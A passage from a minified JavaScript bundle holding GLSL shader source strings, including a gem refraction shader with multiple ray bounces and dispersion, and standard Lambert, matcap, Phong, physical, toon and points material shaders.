cartesianToPolar(direction)));\n\t\t#endif\n\t\treturn vec4(1, 0, 1, 1);\n\t#endif\n}\nvec4 SampleSpecularReflection(vec3 direction) {\n\t#if defined(FIX_ENV_DIRECTION)\n\t\tdirection = (viewMatrix * vec4(direction, 0.0)).xyz;\n\t#endif\n\treturn envMapIntensity * (sampleEnvMap(direction));\n}\nvec4 SampleSpecularContribution(vec3 direction) {\n\t#if (DIA_ORIENT_ENVMAP < 1)\n\t\tdirection = mat3(MODEL_OFFSET_MATRIX) * direction;\n\t#endif\n\t#if defined(FIX_ENV_DIRECTION)\n\t\tdirection = (viewMatrix * vec4(direction, 0.0)).xyz;\n\t#endif\n    direction = normalize(direction);\n    direction.x *= -1.;\n    direction.z *= -1.;\n    return envMapIntensity * (sampleEnvMap(direction));\n}\nvec4 SampleSpecularContributionRef(vec3 origin, int i) {\n    vec4 ndcPos = projectionMatrix * viewMatrix * vec4(origin, 1.);\n    vec2 refractionCoords = ndcPos.xy / ndcPos.w;\n    refractionCoords += 1.0;\n    refractionCoords /= 2.0;\n    return texture2D(transmissionSamplerMap, refractionCoords);\n}\nvec3 intersectSphere(vec3 origin, vec3 direction) {\n    origin -= CENTER_OFFSET;\n    direction.y /= squashFactor;\n    float A = dot(direction, direction);\n    float B = 2. * dot(origin, direction);\n    float C = dot(origin, origin) - radius * radius;\n    float disc = B * B - 4. * A * C;\n    if(disc > 0.) {\n        disc = sqrt(disc);\n        float t1 = (-B + disc) * geometryFactor / A;\n        float t2 = (-B - disc) * geometryFactor / A;\n        float t = (t1 > t2) ? t1 : t2;\n        direction.y *= squashFactor;\n        return vec3(origin + CENTER_OFFSET + direction * t);\n    }\n    return vec3(0.);\n}\nvec3 linePlaneIntersect(in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal) {\n    return lineDirection * (dot(planeNormal, pointOnPlane - pointOnLine) / dot(planeNormal, lineDirection)) + pointOnLine;\n}\nvec4 getNormalDistance(vec3 d) {\n    return textureCube(tCubeMapNormals, d);\n}\nvec3 getSurfaceNormal(vec4 surfaceInfos) {\n    vec3 surfaceNormal = surfaceInfos.rgb;\n    surfaceNormal = surfaceNormal * 2. - 1.;\n    return -normalize(surfaceNormal);\n}\nvec3 intersect(vec3 rayOrigin,vec3 rayDirection) {\n    vec3 sphereHitPoint = intersectSphere(rayOrigin, rayDirection);\n    vec3 direction1 = normalize(sphereHitPoint - CENTER_OFFSET);\n    vec4 normalDistanceData1 = getNormalDistance(direction1);\n    float distance1 = normalDistanceData1.a * radius;\n    vec3 pointOnPlane1 = CENTER_OFFSET + direction1 * distance1;\n    vec3 planeNormal1 = getSurfaceNormal(normalDistanceData1);\n    vec3 hitPoint1 = linePlaneIntersect(rayOrigin, rayDirection, pointOnPlane1, planeNormal1);\n    vec3 direction2 = normalize(hitPoint1 - CENTER_OFFSET);\n    vec4 normalDistanceData2 = getNormalDistance(direction2);\n    float distance2 = normalDistanceData2.a * radius;\n    vec3 pointOnPlane2 = CENTER_OFFSET + direction2 * distance2;\n    vec3 hitPoint = hitPoint1;\n    vec3 planeNormal2 = getSurfaceNormal(normalDistanceData2);\n    hitPoint = linePlaneIntersect(rayOrigin, rayDirection, pointOnPlane2, planeNormal2);\n    return hitPoint;\n}\nvec3 getRefractionColor(vec3 origin, vec3 direction, vec3 normal) {\n    vec3 outColor = vec3(0.);\n    const float n1 = 1.;\n    const float epsilon = 1e-4;\n    float f0 = (2.4 - n1) / (2.4 + n1);\n    f0 *= f0;\n    vec3 attenuationFactor = vec3(1.);\n    vec3 newDirection = refract(direction, normal, n1 / ior);\n    vec3 brdfRefracted = BRDF_Specular_GGX_Environment(newDirection, -normal, vec3(f0), 0.);\n    attenuationFactor *= (vec3(1.) - brdfRefracted);\n    int count = 0;\n    mat4 invModelOffsetMatrix = INV_MODEL_OFFSET_MATRIX;\n    newDirection = normalize((invModelOffsetMatrix * vec4(newDirection, 0.)).xyz);\n    origin = (invModelOffsetMatrix * vec4(origin, 1.)).xyz;\n    for (int i = 0; i < RAY_BOUNCES; i++) {\n        vec3 intersectedPos = intersect(origin, newDirection);\n        vec3 dist = intersectedPos - origin;\n        vec3 d = normalize(intersectedPos - CENTER_OFFSET);\n        vec3 mappedNormal = getNormalDistance(d).rgb;\n        mappedNormal = 2. * mappedNormal - 1.;\n        mappedNormal = -normalize(mappedNormal);\n        float r = length(dist) / radius * absorptionFactor;\n        attenuationFactor *= exp(-r * (1. - color));\n        origin = intersectedPos;\n        vec3 origin2 = (MODEL_OFFSET_MATRIX * vec4(intersectedPos, 1)).xyz;\n        vec3 oldDir = newDirection;\n        newDirection = refract(newDirection, mappedNormal, ior / n1);\n        if (dot(newDirection, newDirection) < epsilon) {\n            newDirection = reflect(oldDir, mappedNormal);\n            if (i == RAY_BOUNCES - 1) {\n                vec3 brdfReflected = BRDF_Specular_GGX_Environment(-oldDir, mappedNormal, vec3(f0), 0.);\n                vec3 d1 = mat3(MODEL_OFFSET_MATRIX) * oldDir;\n                d1 = normalize(d1);\n                float cosT = 1. - dot(direction, d1);\n                outColor += ((transmission > 0. && cosT < transmission) ? SampleSpecularContributionRef(origin2 + 0.5 * d1 * cosT, i).rgb : SampleSpecularContribution(oldDir).rgb) * attenuationFactor * colorCorrection * boostFactors * (vec3(1.) - brdfReflected);\n            }\n        } else {\n            vec3 brdfRefracted = vec3(1.) - BRDF_Specular_GGX_Environment(newDirection, -mappedNormal, vec3(f0), 0.);\n            vec3 d1 = normalize(mat3(MODEL_OFFSET_MATRIX) * newDirection);\n            float cosT = 1. - dot(direction, d1);\n            if (transmission > 0. && cosT < transmission) {\n                outColor += SampleSpecularContributionRef(origin2 + 0.5 * d1 * cosT, i).rgb * brdfRefracted * attenuationFactor * colorCorrection * boostFactors;\n            } else {\n                vec3 dir0 = newDirection;\n                vec3 dir1 = refract(oldDir, mappedNormal, (ior + rIndexDelta) / n1);\n                vec3 dir2 = refract(oldDir, mappedNormal, (ior - rIndexDelta) / n1);\n                outColor += vec3(SampleSpecularContribution(dir1).r, SampleSpecularContribution(dir0).g, SampleSpecularContribution(dir2).b) * brdfRefracted * attenuationFactor * colorCorrection * boostFactors;\n            }\n            newDirection = reflect(oldDir, mappedNormal);\n            vec3 brdfReflected = BRDF_Specular_GGX_Environment(newDirection, mappedNormal, vec3(f0), 0.);\n            attenuationFactor *= brdfReflected * boostFactors;\n            count++;\n        }\n    }\n    return outColor;\n}\nvoid main() {\n    vec3 normalizedNormal = normalize(vWorldNormal);\n    vec3 viewVector = normalize(vWorldPosition - cameraPosition);\n    const float n1 = 1.;\n    const float epsilon = 1e-4;\n    float f0 = (2.4 - n1) / (2.4 + n1);\n    f0 *= f0;\n    vec3 attenuationFactor = vec3(1.);\n    vec3 reflectedDirection = reflect(viewVector, normalizedNormal);\n    vec3 brdfReflected = BRDF_Specular_GGX_Environment(reflectedDirection, normalizedNormal, vec3(f0), 0.);\n    vec3 reflectionColor = SampleSpecularReflection(reflectedDirection).rgb * brdfReflected * reflectivity * 2.;\n    vec3 refractionColor = getRefractionColor(vWorldPosition, viewVector, normalizedNormal);\n    vec3 normal = normalize(vNormal);\n    vec3 diffuseColor = vec3(1.);\n    gl_FragColor = vec4((refractionColor.rgb + reflectionColor.rgb) * diffuseColor, 1.);\n    gl_FragColor.rgb = pow(gl_FragColor.rgb, vec3(gammaFactor));\n    #include <tonemapping_fragment>\n    #include <colorspace_fragment>\n\tgl_FragColor.rgb = max(vec3(0.0), gl_FragColor.rgb);\n}",meshlambert_vert:"#define LAMBERT\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshlambert_frag:"#define LAMBERT\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_lambert_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_lambert_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshmatcap_vert:"#define MATCAP\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n\tvViewPosition = - mvPosition.xyz;\n}",meshmatcap_frag:"#define MATCAP\nuniform vec3 diffuse;\nuniform float opacity;\nuniform sampler2D matcap;\nvarying vec3 vViewPosition;\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tvec3 viewDir = normalize( vViewPosition );\n\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\n\tvec3 y = cross( viewDir, x );\n\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\n\t#ifdef USE_MATCAP\n\t\tvec4 matcapColor = texture2D( matcap, uv );\n\t#else\n\t\tvec4 matcapColor = vec4( vec3( mix( 0.2, 0.8, uv.y ) ), 1.0 );\n\t#endif\n\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshnormal_vert:"#define NORMAL\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvarying vec3 vViewPosition;\n#endif\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvViewPosition = - mvPosition.xyz;\n#endif\n}",meshnormal_frag:"#define NORMAL\nuniform float opacity;\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvarying vec3 vViewPosition;\n#endif\n#include <packing>\n#include <uv_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( 0.0, 0.0, 0.0, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tgl_FragColor = vec4( packNormalToRGB( normal ), diffuseColor.a );\n\t#ifdef OPAQUE\n\t\tgl_FragColor.a = 1.0;\n\t#endif\n}",meshphong_vert:"#define PHONG\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshphong_frag:"#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_phong_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshphysical_vert:"#define STANDARD\nvarying vec3 vViewPosition;\n#ifdef USE_TRANSMISSION\n\tvarying vec3 vWorldPosition;\n#endif\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n#ifdef USE_TRANSMISSION\n\tvWorldPosition = worldPosition.xyz;\n#endif\n}",meshphysical_frag:"#define STANDARD\n#ifdef PHYSICAL\n\t#define IOR\n\t#define USE_SPECULAR\n#endif\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\n#ifdef IOR\n\tuniform float ior;\n#endif\n#ifdef USE_SPECULAR\n\tuniform float specularIntensity;\n\tuniform vec3 specularColor;\n\t#ifdef USE_SPECULAR_COLORMAP\n\t\tuniform sampler2D specularColorMap;\n\t#endif\n\t#ifdef USE_SPECULAR_INTENSITYMAP\n\t\tuniform sampler2D specularIntensityMap;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT\n\tuniform float clearcoat;\n\tuniform float clearcoatRoughness;\n#endif\n#ifdef USE_DISPERSION\n\tuniform float dispersion;\n#endif\n#ifdef USE_IRIDESCENCE\n\tuniform float iridescence;\n\tuniform float iridescenceIOR;\n\tuniform float iridescenceThicknessMinimum;\n\tuniform float iridescenceThicknessMaximum;\n#endif\n#ifdef USE_SHEEN\n\tuniform vec3 sheenColor;\n\tuniform float sheenRoughness;\n\t#ifdef USE_SHEEN_COLORMAP\n\t\tuniform sampler2D sheenColorMap;\n\t#endif\n\t#ifdef USE_SHEEN_ROUGHNESSMAP\n\t\tuniform sampler2D sheenRoughnessMap;\n\t#endif\n#endif\n#ifdef USE_ANISOTROPY\n\tuniform vec2 anisotropyVector;\n\t#ifdef USE_ANISOTROPYMAP\n\t\tuniform sampler2D anisotropyMap;\n\t#endif\n#endif\nvarying vec3 vViewPosition;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <iridescence_fragment>\n#include <cube_uv_reflection_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_physical_pars_fragment>\n#include <fog_pars_fragment>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_physical_pars_fragment>\n#include <transmission_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <clearcoat_pars_fragment>\n#include <iridescence_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <roughnessmap_fragment>\n\t#include <metalnessmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <clearcoat_normal_fragment_begin>\n\t#include <clearcoat_normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_physical_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 totalDiffuse = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse;\n\tvec3 totalSpecular = reflectedLight.directSpecular + reflectedLight.indirectSpecular;\n\t#include <transmission_fragment>\n\tvec3 outgoingLight = totalDiffuse + totalSpecular + totalEmissiveRadiance;\n\t#ifdef USE_SHEEN\n\t\tfloat sheenEnergyComp = 1.0 - 0.157 * max3( material.sheenColor );\n\t\toutgoingLight = outgoingLight * sheenEnergyComp + sheenSpecularDirect + sheenSpecularIndirect;\n\t#endif\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNVcc = saturate( dot( geometryClearcoatNormal, geometryViewDir ) );\n\t\tvec3 Fcc = F_Schlick( material.clearcoatF0, material.clearcoatF90, dotNVcc );\n\t\toutgoingLight = outgoingLight * ( 1.0 - material.clearcoat * Fcc ) + ( clearcoatSpecularDirect + clearcoatSpecularIndirect ) * material.clearcoat;\n\t#endif\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshtoon_vert:"#define TOON\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshtoon_frag:"#define TOON\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <gradientmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_toon_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_toon_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",points_vert:"uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\n#ifdef USE_POINTS_UV\n\tvarying vec2 vUv;\n\tuniform mat3 uvTransform;\n#endif\nvoid main() {\n\t#ifdef USE_POINTS_UV\n\t\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\t#endif\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\tgl_PointSize = size;\n\t#ifdef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\n\t#endif\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <fog_vertex>\n}",points_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_particle_fragment>\n\t#include <color_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",shadow_vert:"#include <common>\n#include <batching_pars_vertex>\n#include 